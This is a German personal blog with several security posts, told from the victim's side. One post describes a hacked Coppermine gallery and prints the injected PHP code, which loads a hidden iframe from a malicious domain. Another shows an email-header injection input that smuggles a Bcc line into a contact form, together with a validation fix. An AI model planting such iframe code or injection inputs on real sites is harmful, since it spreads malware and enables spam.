Seit gestern Nachmittag war der Navision-Blog eine zeitlang tot, da er Opfer eines Hackerangriffs war. Offenbar wurde eine Schwachstelle (Exploit “Coppermine Photo Gallery <= 1.4.3 remote commands execution”) in der Coppermine Gallery ausgenutzt. Im Ergebnis wurden min. 352 Dateien manipuliert. Diese sorgten dafür das beim Anschauen der Seite mit dem Internet Explorer über einen iFrame ein ActiveX-Plugin nachgeladen werden sollte. Ich kenne die Auswirkungen des “Plugins” nicht, aber ich hoffe das hat keiner installiert.

Die betroffenen Dateien sahen alle ungefähr so aus:

<?php

if($GLOBALS[“fx”]==0) {

$GLOBALS[“fx”]=1;

echo “<iframe src=’http://ccf

elomvhk.co

m/dl/adv542

.php’ width=1 height=1></iframe>”;

}

?><?php

if($GLOBALS[“fx”]==0) {

$GLOBALS[“fx”]=1;

echo “<iframe src=’http://ccf

elomvhk.co

m/dl/adv542

.php’ width=1 height=1></iframe>”;

}

?>

Die kryptische Url bedeutet: http://ccfelomvhk.com/dl/adv542.php

Ich habe jetzt erst einmal eine Sicherung eingespielt und versuche die Coppermine Gallery zu updaten. Ich bin ja selber schuld: Ich habe versucht mein WordPress immer aktuell zu halten, aber an die Gallery habe ich nicht gedacht. Die hat noch eine uralte Versionsnummer.

Weitere Informationen:

Nachtrag: Als Konsequenz aus dem Angriff habe ich mich entschieden die Coppermine Galerie abzuschalten und zukünftig nur noch über meinen Flickr-Account zu arbeiten.

Tags:

Coppermine,

Exploit,

Hacker,

Iframe,

wordpress

Martin Maas vom Georg-Cantor-Gymnasium in Halle (meine ehemalige Schule) hat den Bundesausscheid Jugend-forscht im Bereich Mathematik/Informatik gewonnen mit einer Arbeit auf dem Gebiet der Steganografie.

Herzlichen Glückwunsch Martin – weiter so.

PS: Bei dem Anlass habe ich auch wieder den Link auf mein damaliges Jufo-Projekt gefunden.

Tags:

Security,

Veranstaltungen

Wie mir mein Provider heute mitgeteilt hat, wurde über meine ehemalige Firmenseite www.forksoft.de massiver E-Mail-Spam begangen. Ich habe an der Seite schon seit geraumer Zeit nichts mehr geändert, aber offensichtlich habe ich damals eine Sicherheitslücke in mein E-Mail-Kontaktformular eingebaut.

Das Problem ist, dass ich die übergebene Absenderadresse damals nicht ausreichend validiert habe. Wenn man z.B. folgendes einträgt, konnte man an ziemlich viele Mailadressen Spam versenden:

kunde@domain.de[Zeilenumbruch]Bcc: test1@spamopfer.de, test2@spamopfer.de, …

Die Lösung ist natürlich mehr Misstrauen auf die Benutzereingaben zu legen:

if(!preg_match(

"/^([a-zA-Z0-9])+([.a-zA-Z0-9_-])*@([a-zA-Z0-9_-])" .

"+(.[a-zA-Z0-9_-]+)+$/",

$fromAddress)

die("ungültiges mailformat");

Also merke: Alle Benutzereingaben sind böse!

Tags:

Security

Seit gestern ist nun auch die kostenlose Anti-SpyWare Windows Defender als offizielles Release zum kostenlosen Download verfügbar. Microsoft gibt sogar 2 kostenlose Support-Anfragen dazu.

Features:

- Spyware Erkennung und Entfernung

- Läuft im Hintergrund und bleibt automatisch auf dem neuesten Stand durch automatische Updates

- Sehr einfache Oberfläche

- Sehr gute Performance durch optimierte Scan Technologie

Weiteres und den Download gibt es hier.

Nachtrag: Laut Windows Defender bin ich clean – nur der RSSBandit “könnte potentiell ungewolltes Verhalten verursachen”. Â

Am Samstag war ich mit meinem Kollegen Jens Hesse bei der ICE2006 in Lingen.

An dieser Stelle möchte ich kurz einmal die wichtigsten Themen vorstellen die mich auf der ICE2006 bewegt haben.





- Die Windows Workflow Foundation rockt!

- Entwickler sollten auf keinen Fall lokale Adminstratoren sein.

- Firmen-WLAN’s können viel stärker abgesichert werden als ich bisher angenommen habe.

- Windows Live bietet viele bekannte Dienste gesammelt in neuem Umfeld.

- Mit lose gekoppelter Software kann man zur Not auch 40.000 Clients bedienen.

- Microsoft tut alles um Software sicherer zu machen.

- Immer den Feedbackbogen abgeben.

Zu Punkt 1:

In einem Vortrag von Sebastian Weber wurde die Windows Workflow Foundation vorgestellt. Ich muss ganz ehrlich sagen, ich habe schon einiges darüber gelesen aber erst die Demo hat bei mir ein gewaltiges “Aha!-Erlebnis” ausgelöst. Die Einsatzmöglichkeiten der WF sind nahezu unbegrenzt. Einer der großen Vorteile die ich sehe ist, dass man mit dem Designer ein Tool in die Hand bekommt mit dem man zum Kunden gehen kann und gemeinsam mit ihm den Workflow baut. Wenn man dann nach Hause kommt muss man nur noch die freigelassenen Codeblöcke implementieren, der Ablaufplan steht dann jedoch schon.

Ich habe mir bereits die Beta herunter geladen und einige kleine Workflows implementiert und werde dem Thema eine eigene Blog-Serie widmen.

Zu Punkt 2:

In einem wirklich interessanten Vortrag zeigten die Security-Experten Michael Willers und Frank Solinske die Gefahr von Rootkits und wie leicht diese auf Rechnern mit Administratorbenutzern die Kontrolle übernehmen können.

Es wurde in einer Art Live-Hack gezeigt, dass Rootkits bis in den Kernelmode (Ring 0) eindringen können und dann dort einfach alles machen können. EventLog, Prozessanzeige usw. kann man ab dem Moment vollkommen vergessen. Selbst ein Neuformatieren der Festplatte hilft nicht das Rootkit los zu werden, da es die eigenen Speicherbereich als defekt markieren kann und somit vom Formatieren auschließen kann. Auch das Finden der Rootkits ist selbst für Experten ein Problem, da sich manche ins BIOS oder den Grafikkartenspeicher speichern oder sich teilweise als Gerätetreiber tarnen.

Die beiden Redner starteten deshalb einen energischen Aufruf, dass Firmen Entwicklern die Lokalen Adminrechte entziehen sollten – so wie bei Microsoft und einigen anderen Firmen schon geschehen.

Wer mehr darüber lesen will, kann sich die Vortragsfolien von Michael Willers als Einstiegspunkt ansehen oder unter www.rootkits.com einige Rootkits downloaden.

Zu Punkt 3:

Daniel Melanchthon und Michael Kalbe diskutierten in einem durchweg unterhaltsamen Vortrag wie man das firmeninterne WLAN sicherer konfigurieren kann.

Bei einer der interessanten Möglichkeiten wurde ein Kondom über die Antenne des Access-Points gezogen. Der Erfolg war jedoch eher bescheiden. Informationen zu besseren Ideen findet man unter:

Sichere Drahtlosnetzwerke mit Windows Server 2003 [Webcast]

Windows XP â Überblick über Technologien und Komponenten für die Bereitstellung drahtloser Netzwerke [Whitepaper]

Grundlagen IPsec

Grundlagen Infrastruktur öffentlicher Schlüssel (Public Key Infrastructure)

Zu Punkt 4:

Oliver Scheer zeigte in seinem Vortrag einen Einblick in die Windows Live Beta. Aus meiner Sicht ist da nichts wirklich neues dabei – jedoch werden viele bekannte und beliebte Dienste in einem neuen programmierbaren Komplettmodell angeboten. Ob sich Windows Live wirklich gegen die erfolgreichen Einzeldienste durchsetzen kann wird sich erst noch zeigen. Schön bunt und interaktiv ist es jedoch jetzt schon.

Zu Punkt 5:

Shinja Strasser und Frank Eller zeigten ihrem Vortrag die Architektur ihres Frameworks, das angeblich so stark skaliert das auch 40.000 Clients bedient werden können. Viele der gezeigten Aspekte sind natürlich nicht unbekannt jedoch konnte man gut erkennen, dass die Basis für alle wirklich großen Anwendungen eine lose Koppelung der einzelnen Funktionalitäten sein muss. Wenn man diesen Punkt von Anfang an beherzigt, dann lassen sich weitere schwierige Aspekte wie z.b. Updates zur Laufzeit (ein System mit tausenden Clients kann kaum einfach angehalten werden) mit relativ wenig Aufwand realisieren.

Der zweite Teil des Vortrags sollte die neueste Version des Frameworks in Aktion zeigen, leider gab es da einige Probleme so dass dies sicher nicht so gelaufen ist wie von den Rednern gewünscht. Bei dem was man sehen konnte waren jedoch auch schon viele Prinzipien wie RemoteTransperancy usw. implementiert.

Zu Punkt 6:

Microsoft hat mit der Implementaton des Security Development Lifecycle ein System geschaffen um Ihre eigene Software auf ein wesentlich höheres Sicherheitsniveau zu befördern. Der Aufwand der dort betrieben wird ist absolut beeindruckend, aber offenbar auch nötig um das Vertrauen in Microsoft Software und Software im Allgemeinen zu stärken. besonders interessant ist, das nach Aussagen des Redners Sebastian Weber kein Microsoft Produkt mehr ausgeliefert wird, wenn es den abschließenden Security Review nicht besteht.

Zu Punkt 7:

Auf der ICE gab es am Ende so viele Bücher bei der Verlosung, so dass am Ende fast jeder der den Feedbackbogen abgegeben hatte auch eins erhalten hat. Jens und ich haben das natürlich vergessen ð

Bilder mit freundlicher Genehmigung von Frank Lüken

Tags:

.NET,

Security,

Veranstaltungen,

Windows Vista

In ganztägigen Veranstaltungen an drei deutschen Universitäten informieren Microsoft und SAP im September und Oktober gemeinsam über Grundlagen und aktuelle Entwicklungen beim Thema âSichere Anwendungsprogrammierungâ. Vorträge der Chief Security Officer beider Firmen und Praxisworkshops von Technologieberatern der jeweiligen Security-Teams liefern dabei wertvolle Tipps zur Sicherheit bei eCommerce-Sites, zeigen Abwehrmaßnahmen gegen Viren & Würmern und sagen, warum Firewalls nutzlos sind.

Zielgruppe der Weiterbildungsmaßnahme unter dem Titel âSurvival für Programmierer â Angriffe auf Applikationen und wie man sie überlebtâ sind Entwickler, Studenten, Professoren, Dozenten und darüber hinaus alle, die sich für sichere Programmierung interessieren. Geplant sind derzeit drei Informationsveranstaltungen in Magdeburg (16.9.), München (7.10.) und Darmstadt (13.10.). Die Teilnahme ist kostenlos.